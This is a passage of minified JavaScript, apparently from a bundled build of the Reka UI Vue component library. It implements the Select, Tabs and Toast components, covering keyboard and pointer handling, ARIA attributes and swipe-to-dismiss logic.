n=e,r=t,o=Wa();CB(),eB(n.bodyLock);const{CollectionSlot:a,getItems:s}=no(),i=z();Q3(i);const{search:l,handleTypeaheadSearch:c}=SS(),u=z(),d=z(),f=z(),h=z(!1),p=z(!1),m=z(!1);function g(){d.value&&i.value&&lb([d.value,i.value])}ke(h,()=>{g()});const{onOpenChange:v,triggerPointerDownPosRef:y}=o;Qt(C=>{if(!i.value)return;let E={x:0,y:0};const A=R=>{var x,D;E={x:Math.abs(Math.round(R.pageX)-(((x=y.value)==null?void 0:x.x)??0)),y:Math.abs(Math.round(R.pageY)-(((D=y.value)==null?void 0:D.y)??0))}},O=R=>{var x;R.pointerType!=="touch"&&(E.x<=10&&E.y<=10?R.preventDefault():(x=i.value)!=null&&x.contains(R.target)||v(!1),document.removeEventListener("pointermove",A),y.value=null)};y.value!==null&&(document.addEventListener("pointermove",A),document.addEventListener("pointerup",O,{capture:!0,once:!0})),C(()=>{document.removeEventListener("pointermove",A),document.removeEventListener("pointerup",O,{capture:!0})})});function b(C){const E=C.ctrlKey||C.altKey||C.metaKey;if(C.key==="Tab"&&C.preventDefault(),!E&&C.key.length===1&&c(C.key,s()),["ArrowUp","ArrowDown","Home","End"].includes(C.key)){let O=[...s().map(R=>R.ref)];if(["ArrowUp","End"].includes(C.key)&&(O=O.slice().reverse()),["ArrowUp","ArrowDown"].includes(C.key)){const R=C.target,x=O.indexOf(R);O=O.slice(x+1)}setTimeout(()=>lb(O)),C.preventDefault()}}const _=N(()=>n.position==="popper"?n:{}),T=Wm(_.value);return IS({content:i,viewport:u,onViewportChange:C=>{u.value=C},itemRefCallback:(C,E,A)=>{const O=!p.value&&!A,R=hu(o.modelValue.value,E,o.by);if(o.multiple.value){if(m.value)return;(R||O)&&(d.value=C,R&&(m.value=!0))}else(R||O)&&(d.value=C);O&&(p.value=!0)},selectedItem:d,selectedItemText:f,onItemLeave:()=>{var C;(C=i.value)==null||C.focus()},itemTextRefCallback:(C,E,A)=>{const O=!p.value&&!A;(hu(o.modelValue.value,E,o.by)||O)&&(f.value=C)},focusSelectedItem:g,position:n.position,isPositioned:h,searchRef:l}),(C,E)=>(S(),k(w(a),null,{default:P(()=>[I(w(q3),{"as-child":"",onMountAutoFocus:E[6]||(E[6]=hn(()=>{},["prevent"])),onUnmountAutoFocus:E[7]||(E[7]=A=>{var O;r("closeAutoFocus",A),!A.defaultPrevented&&((O=w(o).triggerElement.value)==null||O.focus({preventScroll:!0}),A.preventDefault())})},{default:P(()=>[I(w(H3),{"as-child":"","disable-outside-pointer-events":"",onFocusOutside:E[2]||(E[2]=hn(()=>{},["prevent"])),onDismiss:E[3]||(E[3]=A=>w(o).onOpenChange(!1)),onEscapeKeyDown:E[4]||(E[4]=A=>r("escapeKeyDown",A)),onPointerDownOutside:E[5]||(E[5]=A=>r("pointerDownOutside",A))},{default:P(()=>[(S(),k(Hu(C.position==="popper"?KB:qB),Ye({...C.$attrs,...w(T)},{id:w(o).contentId,ref:A=>{i.value=w(hr)(A)},role:"listbox","data-state":w(o).open.value?"open":"closed",dir:w(o).dir.value,style:{display:"flex",flexDirection:"column",outline:"none"},onContextmenu:E[0]||(E[0]=hn(()=>{},["prevent"])),onPlaced:E[1]||(E[1]=A=>h.value=!0),onKeydown:b}),{default:P(()=>[ge(C.$slots,"default")]),_:3},16,["id","data-state","dir","onKeydown"]))]),_:3})]),_:3})]),_:3}))}}),ZB=Y({inheritAttrs:!1,__name:"SelectProvider",props:{context:{}},setup(e){return kS(e.context),IS(XB),(n,r)=>ge(n.$slots,"default")}}),QB={key:1},JB=Y({inheritAttrs:!1,__name:"SelectContent",props:{forceMount:{type:Boolean},position:{},bodyLock:{type:Boolean},side:{},sideOffset:{},align:{},alignOffset:{},avoidCollisions:{type:Boolean},collisionBoundary:{},collisionPadding:{},arrowPadding:{},sticky:{},hideWhenDetached:{type:Boolean},positionStrategy:{},updatePositionStrategy:{},disableUpdateOnLayoutShift:{type:Boolean},prioritizePosition:{type:Boolean},reference:{},asChild:{type:Boolean},as:{}},emits:["closeAutoFocus","escapeKeyDown","pointerDownOutside"],setup(e,{emit:t}){const n=e,o=_S(n,t),a=Wa(),s=z();Xe(()=>{s.value=new DocumentFragment});const i=z(),l=N(()=>n.forceMount||a.open.value);return(c,u)=>{var d;return l.value?(S(),k(w(Ys),{key:0,ref_key:"presenceRef",ref:i,present:!0},{default:P(()=>[I(YB,bl(zs({...w(o),...c.$attrs})),{default:P(()=>[ge(c.$slots,"default")]),_:3},16)]),_:3},512)):!((d=i.value)!=null&&d.present)&&s.value?(S(),U("div",QB,[(S(),k(Bu,{to:s.value},[I(ZB,{context:w(a)},{default:P(()=>[ge(c.$slots,"default")]),_:3},8,["context"])],8,["to"]))])):G("",!0)}}}),[MS,e8]=Kn("SelectItem"),t8=Y({__name:"SelectItem",props:{value:{},disabled:{type:Boolean},textValue:{},asChild:{type:Boolean},as:{}},emits:["select"],setup(e,{emit:t}){const n=e,r=t,{disabled:o}=Mn(n),a=Wa(),s=Td(),{forwardRef:i,currentElement:l}=gt(),{CollectionItem:c}=no(),u=N(()=>{var _;return hu((_=a.modelValue)==null?void 0:_.value,n.value,a.by)}),d=z(!1),f=z(n.textValue??""),h=bd(void 0,"reka-select-item-text"),p="select.select";async function m(_){if(_.defaultPrevented)return;const T={originalEvent:_,value:n.value};Um(p,g,T)}async function g(_){await Qe(),r("select",_),!_.defaultPrevented&&(o.value||(a.onValueChange(n.value),a.multiple.value||a.onOpenChange(!1)))}async function v(_){var T,C;await Qe(),!_.defaultPrevented&&(o.value?(T=s.onItemLeave)==null||T.call(s):(C=_.currentTarget)==null||C.focus({preventScroll:!0}))}async function y(_){var T;await Qe(),!_.defaultPrevented&&_.currentTarget===Nn()&&((T=s.onItemLeave)==null||T.call(s))}async function b(_){var C;await Qe(),!(_.defaultPrevented||((C=s.searchRef)==null?void 0:C.value)!==""&&_.key===" ")&&(HB.includes(_.key)&&m(_),_.key===" "&&_.preventDefault())}if(n.value==="")throw new Error("A <SelectItem /> must have a value prop that is not an empty string. This is because the Select value can be set to an empty string to clear the selection and show the placeholder.");return Xe(()=>{l.value&&s.itemRefCallback(l.value,n.value,n.disabled)}),e8({value:n.value,disabled:o,textId:h,isSelected:u,onItemTextChange:_=>{f.value=((f.value||(_==null?void 0:_.textContent))??"").trim()}}),(_,T)=>(S(),k(w(c),{value:{textValue:f.value}},{default:P(()=>[I(w(ct),{ref:w(i),role:"option","aria-labelledby":w(h),"data-highlighted":d.value?"":void 0,"aria-selected":u.value,"data-state":u.value?"checked":"unchecked","aria-disabled":w(o)||void 0,"data-disabled":w(o)?"":void 0,tabindex:w(o)?void 0:-1,as:_.as,"as-child":_.asChild,onFocus:T[0]||(T[0]=C=>d.value=!0),onBlur:T[1]||(T[1]=C=>d.value=!1),onPointerup:m,onPointerdown:T[2]||(T[2]=C=>{C.currentTarget.focus({preventScroll:!0})}),onTouchend:T[3]||(T[3]=hn(()=>{},["prevent","stop"])),onPointermove:v,onPointerleave:y,onKeydown:b},{default:P(()=>[ge(_.$slots,"default")]),_:3},8,["aria-labelledby","data-highlighted","aria-selected","data-state","aria-disabled","data-disabled","tabindex","as","as-child"])]),_:3},8,["value"]))}}),n8=Y({__name:"SelectItemIndicator",props:{asChild:{type:Boolean},as:{default:"span"}},setup(e){const t=e,n=MS();return(r,o)=>w(n).isSelected.value?(S(),k(w(ct),Ye({key:0,"aria-hidden":"true"},t),{default:P(()=>[ge(r.$slots,"default")]),_:3},16)):G("",!0)}}),r8=Y({inheritAttrs:!1,__name:"SelectItemText",props:{asChild:{type:Boolean},as:{default:"span"}},setup(e){const t=e,n=Wa(),r=Td(),o=MS(),{forwardRef:a,currentElement:s}=gt(),i=N(()=>{var l,c;return{value:o.value,disabled:o.disabled.value,textContent:((l=s.value)==null?void 0:l.textContent)??((c=o.value)==null?void 0:c.toString())??""}});return Xe(()=>{s.value&&(o.onItemTextChange(s.value),r.itemTextRefCallback(s.value,o.value,o.disabled.value),n.onOptionAdd(i.value))}),mn(()=>{n.onOptionRemove(i.value)}),(l,c)=>(S(),k(w(ct),Ye({id:w(o).textId,ref:w(a)},{...t,...l.$attrs}),{default:P(()=>[ge(l.$slots,"default")]),_:3},16,["id"]))}}),o8=Y({__name:"SelectPortal",props:{to:{},disabled:{type:Boolean},defer:{type:Boolean},forceMount:{type:Boolean}},setup(e){const t=e;return(n,r)=>(S(),k(w(nB),bl(zs(t)),{default:P(()=>[ge(n.$slots,"default")]),_:3},16))}}),a8=Y({__name:"SelectTrigger",props:{disabled:{type:Boolean},reference:{},asChild:{type:Boolean},as:{default:"button"}},setup(e){const t=e,n=Wa(),{forwardRef:r,currentElement:o}=gt(),a=N(()=>{var f;return((f=n.disabled)==null?void 0:f.value)||t.disabled});n.contentId||(n.contentId=bd(void 0,"reka-select-content")),Xe(()=>{n.onTriggerChange(o.value)});const{getItems:s}=no(),{search:i,handleTypeaheadSearch:l,resetTypeahead:c}=SS();function u(){a.value||(n.onOpenChange(!0),c())}function d(f){u(),n.triggerPointerDownPosRef.value={x:Math.round(f.pageX),y:Math.round(f.pageY)}}return(f,h)=>(S(),k(w(gB),{"as-child":"",reference:f.reference},{default:P(()=>{var p,m,g,v;return[I(w(ct),{ref:w(r),role:"combobox",type:f.as==="button"?"button":void 0,"aria-controls":w(n).contentId,"aria-expanded":w(n).open.value||!1,"aria-required":(p=w(n).required)==null?void 0:p.value,"aria-autocomplete":"none",disabled:a.value,dir:(m=w(n))==null?void 0:m.dir.value,"data-state":(g=w(n))!=null&&g.open.value?"open":"closed","data-disabled":a.value?"":void 0,"data-placeholder":w(VB)((v=w(n).modelValue)==null?void 0:v.value)?"":void 0,"as-child":f.asChild,as:f.as,onClick:h[0]||(h[0]=y=>{var b;(b=y==null?void 0:y.currentTarget)==null||b.focus()}),onPointerdown:h[1]||(h[1]=y=>{if(y.pointerType==="touch")return y.preventDefault();const b=y.target;b.hasPointerCapture(y.pointerId)&&b.releasePointerCapture(y.pointerId),y.button===0&&y.ctrlKey===!1&&(d(y),y.preventDefault())}),onPointerup:h[2]||(h[2]=hn(y=>{y.pointerType==="touch"&&d(y)},["prevent"])),onKeydown:h[3]||(h[3]=y=>{const b=w(i)!=="";!(y.ctrlKey||y.altKey||y.metaKey)&&y.key.length===1&&b&&y.key===" "||(w(l)(y.key,w(s)()),w(FB).includes(y.key)&&(u(),y.preventDefault()))})},{default:P(()=>[ge(f.$slots,"default")]),_:3},8,["type","aria-controls","aria-expanded","aria-required","disabled","dir","data-state","data-disabled","data-placeholder","as-child","as"])]}),_:3},8,["reference"]))}}),s8=Y({__name:"SelectValue",props:{placeholder:{default:""},asChild:{type:Boolean},as:{default:"span"}},setup(e){const t=e,{forwardRef:n,currentElement:r}=gt(),o=Wa();Xe(()=>{o.valueElement=r});const a=N(()=>{var u;let i=[];const l=Array.from(o.optionsSet.value),c=d=>l.find(f=>hu(d,f.value,o.by));return Array.isArray(o.modelValue.value)?i=o.modelValue.value.map(d=>{var f;return((f=c(d))==null?void 0:f.textContent)??""}):i=[((u=c(o.modelValue.value))==null?void 0:u.textContent)??""],i.filter(Boolean)}),s=N(()=>a.value.length?a.value.join(", "):t.placeholder);return(i,l)=>(S(),k(w(ct),{ref:w(n),as:i.as,"as-child":i.asChild,style:{pointerEvents:"none"},"data-placeholder":a.value.length?void 0:t.placeholder},{default:P(()=>[ge(i.$slots,"default",{selectedLabel:a.value,modelValue:w(o).modelValue.value},()=>[re(J(s.value),1)])]),_:3},8,["as","as-child","data-placeholder"]))}}),i8=Y({__name:"SelectViewport",props:{nonce:{},asChild:{type:Boolean},as:{}},setup(e){const t=e,{nonce:n}=Mn(t),r=ES(n),o=Td(),a=o.position==="item-aligned"?WB():void 0,{forwardRef:s,currentElement:i}=gt();Xe(()=>{o==null||o.onViewportChange(i.value)});const l=z(0);function c(u){const d=u.currentTarget,{shouldExpandOnScrollRef:f,contentWrapper:h}=a??{};if(f!=null&&f.value&&(h!=null&&h.value)){const p=Math.abs(l.value-d.scrollTop);if(p>0){const m=window.innerHeight-br*2,g=Number.parseFloat(h.value.style.minHeight),v=Number.parseFloat(h.value.style.height),y=Math.max(g,v);if(y<m){const b=y+p,_=Math.min(m,b),T=b-_;h.value.style.height=`${_}px`,h.value.style.bottom==="0px"&&(d.scrollTop=T>0?T:0,h.value.style.justifyContent="flex-end")}}}l.value=d.scrollTop}return(u,d)=>(S(),U(Me,null,[I(w(ct),Ye({ref:w(s),"data-reka-select-viewport":"",role:"presentation"},{...u.$attrs,...t},{style:{position:"relative",flex:1,overflow:"hidden auto"},onScroll:c}),{default:P(()=>[ge(u.$slots,"default")]),_:3},16),I(w(ct),{as:"style",nonce:w(r)},{default:P(()=>d[0]||(d[0]=[re(" /* Hide scrollbars cross-browser and enable momentum scroll for touch devices */ [data-reka-select-viewport] { scrollbar-width:none; -ms-overflow-style: none; -webkit-overflow-scrolling: touch; } [data-reka-select-viewport]::-webkit-scrollbar { display: none; } ")])),_:1},8,["nonce"])],64))}});function DS(e,t){return`${e}-trigger-${t}`}function $S(e,t){return`${e}-content-${t}`}const[Ol,l8]=Kn("TabsRoot"),c8=Y({__name:"TabsRoot",props:{defaultValue:{},orientation:{default:"horizontal"},dir:{},activationMode:{default:"automatic"},modelValue:{},unmountOnHide:{type:Boolean,default:!0},asChild:{type:Boolean},as:{}},emits:["update:modelValue"],setup(e,{emit:t}){const n=e,r=t,{orientation:o,unmountOnHide:a,dir:s}=Mn(n),i=vd(s);gt();const l=ll(n,"modelValue",r,{defaultValue:n.defaultValue,passive:n.modelValue===void 0}),c=z();return l8({modelValue:l,changeModelValue:u=>{l.value=u},orientation:o,dir:i,unmountOnHide:a,activationMode:n.activationMode,baseId:bd(void 0,"reka-tabs"),tabsList:c}),(u,d)=>(S(),k(w(ct),{dir:w(i),"data-orientation":w(o),"as-child":u.asChild,as:u.as},{default:P(()=>[ge(u.$slots,"default",{modelValue:w(l)})]),_:3},8,["dir","data-orientation","as-child","as"]))}}),u8=Y({__name:"TabsContent",props:{value:{},forceMount:{type:Boolean},asChild:{type:Boolean},as:{}},setup(e){const t=e,{forwardRef:n}=gt(),r=Ol(),o=N(()=>DS(r.baseId,t.value)),a=N(()=>$S(r.baseId,t.value)),s=N(()=>t.value===r.modelValue.value),i=z(s.value);return Xe(()=>{requestAnimationFrame(()=>{i.value=!1})}),(l,c)=>(S(),k(w(Ys),{present:l.forceMount||s.value,"force-mount":""},{default:P(({present:u})=>[I(w(ct),{id:a.value,ref:w(n),"as-child":l.asChild,as:l.as,role:"tabpanel","data-state":s.value?"active":"inactive","data-orientation":w(r).orientation.value,"aria-labelledby":o.value,hidden:!u,tabindex:"0",style:Kt({animationDuration:i.value?"0s":void 0})},{default:P(()=>[!w(r).unmountOnHide.value||u?ge(l.$slots,"default",{key:0}):G("",!0)]),_:2},1032,["id","as-child","as","data-state","data-orientation","aria-labelledby","hidden","style"])]),_:3},8,["present"]))}}),d8=Y({__name:"TabsIndicator",props:{asChild:{type:Boolean},as:{}},setup(e){const t=e,n=Ol();gt();const r=z(),o=z({size:null,position:null});ke(()=>[n.modelValue.value,n==null?void 0:n.dir.value],async()=>{await Qe(),a()},{immediate:!0}),ra([n.tabsList,r],a);function a(){var s;r.value=(s=n.tabsList.value)==null?void 0:s.querySelector('[role="tab"][data-state="active"]'),r.value&&(n.orientation.value==="horizontal"?o.value={size:r.value.offsetWidth,position:r.value.offsetLeft}:o.value={size:r.value.offsetHeight,position:r.value.offsetTop})}return(s,i)=>typeof o.value.size=="number"?(S(),k(w(ct),Ye({key:0},t,{style:{"--reka-tabs-indicator-size":`${o.value.size}px`,"--reka-tabs-indicator-position":`${o.value.position}px`}}),{default:P(()=>[ge(s.$slots,"default")]),_:3},16,["style"])):G("",!0)}}),f8=Y({__name:"TabsList",props:{loop:{type:Boolean,default:!0},asChild:{type:Boolean},as:{}},setup(e){const t=e,{loop:n}=Mn(t),{forwardRef:r,currentElement:o}=gt(),a=Ol();return a.tabsList=o,(s,i)=>(S(),k(w(fB),{"as-child":"",orientation:w(a).orientation.value,dir:w(a).dir.value,loop:w(n)},{default:P(()=>[I(w(ct),{ref:w(r),role:"tablist","as-child":s.asChild,as:s.as,"aria-orientation":w(a).orientation.value},{default:P(()=>[ge(s.$slots,"default")]),_:3},8,["as-child","as","aria-orientation"])]),_:3},8,["orientation","dir","loop"]))}}),p8=Y({__name:"TabsTrigger",props:{value:{},disabled:{type:Boolean,default:!1},asChild:{type:Boolean},as:{default:"button"}},setup(e){const t=e,{forwardRef:n}=gt(),r=Ol(),o=N(()=>DS(r.baseId,t.value)),a=N(()=>$S(r.baseId,t.value)),s=N(()=>t.value===r.modelValue.value);return(i,l)=>(S(),k(w(pB),{"as-child":"",focusable:!i.disabled,active:s.value},{default:P(()=>[I(w(ct),{id:o.value,ref:w(n),role:"tab",type:i.as==="button"?"button":void 0,as:i.as,"as-child":i.asChild,"aria-selected":s.value?"true":"false","aria-controls":a.value,"data-state":s.value?"active":"inactive",disabled:i.disabled,"data-disabled":i.disabled?"":void 0,"data-orientation":w(r).orientation.value,onMousedown:l[0]||(l[0]=hn(c=>{!i.disabled&&c.ctrlKey===!1?w(r).changeModelValue(i.value):c.preventDefault()},["left"])),onKeydown:l[1]||(l[1]=pp(c=>w(r).changeModelValue(i.value),["enter","space"])),onFocus:l[2]||(l[2]=()=>{const c=w(r).activationMode!=="manual";!s.value&&!i.disabled&&c&&w(r).changeModelValue(i.value)})},{default:P(()=>[ge(i.$slots,"default")]),_:3},8,["id","type","as","as-child","aria-selected","aria-controls","data-state","disabled","data-disabled","data-orientation"])]),_:3},8,["focusable","active"]))}}),h8=Y({__name:"ToastAnnounceExclude",props:{altText:{},asChild:{type:Boolean},as:{}},setup(e){return(t,n)=>(S(),k(w(ct),{as:t.as,"as-child":t.asChild,"data-reka-toast-announce-exclude":"","data-reka-toast-announce-alt":t.altText||void 0},{default:P(()=>[ge(t.$slots,"default")]),_:3},8,["as","as-child","data-reka-toast-announce-alt"]))}}),[Sd,m8]=Kn("ToastProvider"),g8=Y({inheritAttrs:!1,__name:"ToastProvider",props:{label:{default:"Notification"},duration:{default:5e3},swipeDirection:{default:"right"},swipeThreshold:{default:50}},setup(e){const t=e,{label:n,duration:r,swipeDirection:o,swipeThreshold:a}=Mn(t);no({isProvider:!0});const s=z(),i=z(0),l=z(!1),c=z(!1);if(t.label&&typeof t.label=="string"&&!t.label.trim()){const u="Invalid prop `label` supplied to `ToastProvider`. Expected non-empty `string`.";throw new Error(u)}return m8({label:n,duration:r,swipeDirection:o,swipeThreshold:a,toastCount:i,viewport:s,onViewportChange(u){s.value=u},onToastAdd(){i.value++},onToastRemove(){i.value--},isFocusedToastEscapeKeyDownRef:l,isClosePausedRef:c}),(u,d)=>ge(u.$slots,"default")}}),v8=Y({__name:"ToastAnnounce",setup(e){const t=Sd(),n=A3(1e3),r=z(!1);return mS(()=>{r.value=!0}),(o,a)=>w(n)||r.value?(S(),k(w(Vm),{key:0},{default:P(()=>[re(J(w(t).label.value)+" ",1),ge(o.$slots,"default")]),_:3})):G("",!0)}}),b8="toast.swipeStart",y8="toast.swipeMove",_8="toast.swipeCancel",w8="toast.swipeEnd",ih="toast.viewportPause",lh="toast.viewportResume";function fc(e,t,n){const r=n.originalEvent.currentTarget,o=new CustomEvent(e,{bubbles:!1,cancelable:!0,detail:n});t&&r.addEventListener(e,t,{once:!0}),r.dispatchEvent(o)}function yb(e,t,n=0){const r=Math.abs(e.x),o=Math.abs(e.y),a=r>o;return t==="left"||t==="right"?a&&r>n:!a&&o>n}function T8(e){return e.nodeType===e.ELEMENT_NODE}function RS(e){const t=[];return Array.from(e.childNodes).forEach(r=>{if(r.nodeType===r.TEXT_NODE&&r.textContent&&t.push(r.textContent),T8(r)){const o=r.ariaHidden||r.hidden||r.style.display==="none",a=r.dataset.rekaToastAnnounceExclude==="";if(!o)if(a){const s=r.dataset.rekaToastAnnounceAlt;s&&t.push(s)}else t.push(...RS(r))}}),t}const[S8,E8]=Kn("ToastRoot"),C8=Y({inheritAttrs:!1,__name:"ToastRootImpl",props:{type:{},open:{type:Boolean,default:!1},duration:{},asChild:{type:Boolean},as:{default:"li"}},emits:["close","escapeKeyDown","pause","resume","swipeStart","swipeMove","swipeCancel","swipeEnd"],setup(e,{emit:t}){const n=e,r=t,{forwardRef:o,currentElement:a}=gt(),{CollectionItem:s}=no(),i=Sd(),l=z(null),c=z(null),u=N(()=>typeof n.duration=="number"?n.duration:i.duration.value),d=z(0),f=z(u.value),h=z(0),p=z(u.value),m=mS(()=>{const b=new Date().getTime()-d.value;p.value=Math.max(f.value-b,0)},{fpsLimit:60});function g(b){b<=0||b===Number.POSITIVE_INFINITY||to&&(window.clearTimeout(h.value),d.value=new Date().getTime(),h.value=window.setTimeout(v,b))}function v(b){var C,E;const _=(b==null?void 0:b.pointerType)==="";((C=a.value)==null?void 0:C.contains(Nn()))&&_&&((E=i.viewport.value)==null||E.focus()),_&&(i.isClosePausedRef.value=!1),r("close")}const y=N(()=>a.value?RS(a.value):null);if(n.type&&!["foreground","background"].includes(n.type)){const b="Invalid prop `type` supplied to `Toast`. Expected `foreground | background`.";throw new Error(b)}return Qt(b=>{const _=i.viewport.value;if(_){const T=()=>{g(f.value),m.resume(),r("resume")},C=()=>{const E=new Date().getTime()-d.value;f.value=f.value-E,window.clearTimeout(h.value),m.pause(),r("pause")};return _.addEventListener(ih,C),_.addEventListener(lh,T),()=>{_.removeEventListener(ih,C),_.removeEventListener(lh,T)}}}),ke(()=>[n.open,u.value],()=>{f.value=u.value,n.open&&!i.isClosePausedRef.value&&g(u.value)},{immediate:!0}),Gm("Escape",b=>{r("escapeKeyDown",b),b.defaultPrevented||(i.isFocusedToastEscapeKeyDownRef.value=!0,v())}),Xe(()=>{i.onToastAdd()}),_n(()=>{i.onToastRemove()}),E8({onClose:v}),(b,_)=>(S(),U(Me,null,[y.value?(S(),k(v8,{key:0,role:"alert","aria-live":b.type==="foreground"?"assertive":"polite","aria-atomic":"true"},{default:P(()=>[re(J(y.value),1)]),_:1},8,["aria-live"])):G("",!0),w(i).viewport.value?(S(),k(Bu,{key:1,to:w(i).viewport.value},[I(w(s),null,{default:P(()=>[I(w(ct),Ye({ref:w(o),role:"alert","aria-live":"off","aria-atomic":"true",tabindex:"0"},b.$attrs,{as:b.as,"as-child":b.asChild,"data-state":b.open?"open":"closed","data-swipe-direction":w(i).swipeDirection.value,style:{userSelect:"none",touchAction:"none"},onPointerdown:_[0]||(_[0]=hn(T=>{l.value={x:T.clientX,y:T.clientY}},["left"])),onPointermove:_[1]||(_[1]=T=>{if(!l.value)return;const C=T.clientX-l.value.x,E=T.clientY-l.value.y,A=!!c.value,O=["left","right"].includes(w(i).swipeDirection.value),R=["left","up"].includes(w(i).swipeDirection.value)?Math.min:Math.max,x=O?R(0,C):0,D=O?0:R(0,E),L=T.pointerType==="touch"?10:2,j={x,y:D},W={originalEvent:T,delta:j};A?(c.value=j,w(fc)(w(y8),V=>r("swipeMove",V),W)):w(yb)(j,w(i).swipeDirection.value,L)?(c.value=j,w(fc)(w(b8),V=>r("swipeStart",V),W),T.target.setPointerCapture(T.pointerId)):(Math.abs(C)>L||Math.abs(E)>L)&&(l.value=null)}),onPointerup:_[2]||(_[2]=T=>{const C=c.value,E=T.target;if(E.hasPointerCapture(T.pointerId)&&E.releasePointerCapture(T.pointerId),c.value=null,l.value=null,C){const A=T.currentTarget,O={originalEvent:T,delta:C};w(yb)(C,w(i).swipeDirection.value,w(i).swipeThreshold.value)?w(fc)(w(w8),R=>r("swipeEnd",R),O):w(fc)(w(_8),R=>r("swipeCancel",R),O),A==null||A.addEventListener("click",R=>R.preventDefault(),{once:!0})}})}),{default:P(()=>[ge(b.$slots,"default",{remaining:p.value,duration:u.value})]),_:3},16,["as","as-child","data-state","data-swipe-direction"])]),_:3})],8,["to"])):G("",!0)],64))}}),P8=Y({__name:"ToastClose",props:{asChild:{type:Boolean},as:{default:"button"}},setup(e){const t=e,n=S8(),{forwardRef:r}=gt();return(o,a)=>(S(),k(h8,{"as-child":""},{default:P(()=>[I(w(ct),Ye(t,{ref:w(r),type:o.as==="button"?"button":void 0,onClick:w(n).onClose}),{default:P(()=>[ge(o.$slots,"default")]),_:3},16,["type","onClick"])]),_:3}))}}),A8=Y({__name:"ToastDescription",props:{asChild:{type:Boolean},as:{}},setup(e){const t=e;return gt(),(n,r)=>(S(),k(w(ct),bl(zs(t)),{default:P(()=>[ge(n.$slots,"default")]),_:3},16))}}),O8=Y({__name:"ToastRoot",props:{defaultOpen:{type:Boolean,default:!0},forceMount:{type:Boolean},type:{default:"foreground"},open:{type:Boolean,default:void 0},duration:{},asChild:{type:Boolean},as:{default:"li"}},emits:["escapeKeyDown","pause","resume","swipeStart","swipeMove","swipeCancel","swipeEnd","update:open"],setup(e,{emit:t}){const n=e,r=t,{forwardRef:o}=gt(),a=ll(n,"open",r,{defaultValue:n.defaultOpen,passive:n.open===void 0});return(s,i)=>(S(),k(w(Ys),{present:s.forceMount||w(a)},{default:P(()=>[I(C8,Ye({ref:w(o),open:w(a),type:s.type,as:s.as,"as-child":s.asChild,duration:s.duration},s.$attrs,{onClose:i[0]||(i[0]=l=>a.value=!1),onPause:i[1]||(i[1]=l=>r("pause")),onResume:i[2]||(i[2]=l=>r("resume")),onEscapeKeyDown:i[3]||(i[3]=l=>r("escapeKeyDown",l)),onSwipeStart:i[4]||(i[4]=l=>{r("swipeStart",l),l.defaultPrevented||l.currentTarget.setAttribute("data-swipe","start")}),onSwipeMove:i[5]||(i[5]=l=>{if(r("swipeMove",l),!l.defaultPrevented){const{x:c,y:u}=l.detail.delta,d=l.currentTarget;d.setAttribute("data-swipe","move"),d.style.setProperty("--reka-toast-swipe-move-x",`${c}px`),d.style.setProperty("--reka-toast-swipe-move-y",`${u}px`)}}),onSwipeCancel:i[6]||(i[6]=l=>{if(r("swipeCancel",l),!l.defaultPrevented){const c=l.currentTarget;c.setAttribute("data-swipe","cancel"),c.style.removeProperty("--reka-toast-swipe-move-x"),c.style.removeProperty("--reka-toast-swipe-move-y"),c.style.removeProperty("--reka-toast-swipe-end-x"),c.style.removeProperty("--reka-toast-swipe-end-y")}}),onSwipeEnd:i[7]||(i[7]=l=>{if(r("swipeEnd",l),!l.defaultPrevented){const{x:c,y:u}=l.detail.delta,d=l.currentTarget;d.setAttribute("data-swipe","end"),d.style.removeProperty("--reka-toast-swipe-move-x"),d.style.removeProperty("--reka-toast-swipe-move-y"),d.style.setProperty("--reka-toast-swipe-end-x",`${c}px`),d.style.setProperty("--reka-toast-swipe-end-y",`${u}px`),a.value=!1}})}),{default:P(({remaining:l,duration:c})=>[ge(s.$slots,"default",{remaining:l,duration:c,open:w(a)})]),_:3},16,["open","type","as","as-child","duration"])]),_:3},8,["present"]))}}),k8=Y({__name:"DismissableLayerBranch",props:{asChild:{type:Boolean},as:{}},setup(e){const t=e,{forwardRef:n,currentElement:r}=gt();return Xe(()=>{vr.branches.add(r.value)}),_n(()=>{vr.branches.delete(r.value)}),(o,a)=>(S(),k(w(ct),Ye({ref:w(n)},t),{default:P(()=>[ge(o.$slots,"default")]),_:3},16))}}),_b=Y({__name:"FocusProxy",emits:["focusFromOutsideViewport"],setup(e,{emit:t}){const n=t,r=Sd();return(o,a)=>(S(),k(w(Vm),{"aria-hidden":"true",tabindex:"0",style:{position:"fixed"},onFocus:a[0]||(a[0]=s=>{var c;const i=s.relatedTarget;!((c=w(r).viewport.value)!=null&&c.contains(i))&&n("focusFromOutsideViewport")})},{default:P(()=>[ge(o.$slots,"default")]),_:3}))}}),I8=Y({inheritAttrs:!1,__name:"ToastViewport",props:{hotkey:{default:()=>["F8"]},label:{type:[String,Function],default:"Notifications ({hotkey})"},asChild:{type:Boolean},as:{default:"ol"}},setup(e){const t=e,{hotkey:n,label:r}=Mn(t),{forwardRef:o,currentElement:a}=gt(),{CollectionSlot:s,getItems:i}=no(),l=Sd(),c=N(()=>l.toastCount.value>0),u=z(),d=z(),f=N(()=>n.value.join("+").replace(/Key/g,"").replace(/Digit/g,""));Gm(n.value,()=>{a.value.focus()}),Xe(()=>{l.onViewportChange(a.value)}),Qt(p=>{const m=a.value;if(c.value&&m){const g=()=>{if(!l.isClosePausedRef.value){const T=new CustomEvent(ih);m.dispatchEvent(T),l.isClosePausedRef.value=!0}},v=()=>{if(l.isClosePausedRef.value){const T=new CustomEvent(lh);m.dispatchEvent(T),l.isClosePausedRef.value=!1}},y=T=>{!m.contains(T.relatedTarget)&&v()},b=()=>{m.contains(Nn())||v()},_=T=>{var A,O,R;const C=T.altKey||T.ctrlKey||T.metaKey;if(T.key==="Tab"&&!C){const x=Nn(),D=T.shiftKey;if(T.target===m&&D){(A=u.value)==null||A.focus();return}const W=h({tabbingDirection:D?"backwards":"forwards"}),V=W.findIndex(K=>K===x);Dc(W.slice(V+1))?T.preventDefault():D?(O=u.value)==null||O.focus():(R=d.value)==null||R.focus()}};m.addEventListener("focusin",g),m.addEventListener("focusout",y),m.addEventListener("pointermove",g),m.addEventListener("pointerleave",b),m.addEventListener("keydown",_),window.addEventListener("blur",g),window.addEventListener("focus",v),p(()=>{m.removeEventListener("focusin",g),m.removeEventListener("focusout",y),m.removeEventListener("pointermove",g),m.removeEventListener("pointerleave",b),m.removeEventListener("keydown",_),window.removeEventListener("blur",g),window.removeEventListener("focus",v)})}});function h({tabbingDirection:p}){const g=i().map(v=>v.ref).map(v=>{const y=[v,...jm(v)];return p==="forwards"?y:y.reverse()});return(p==="forwards"?g.reverse():g).flat()}return(p,m)=>(S(),k(w(k8),{role:"region","aria-label":typeof 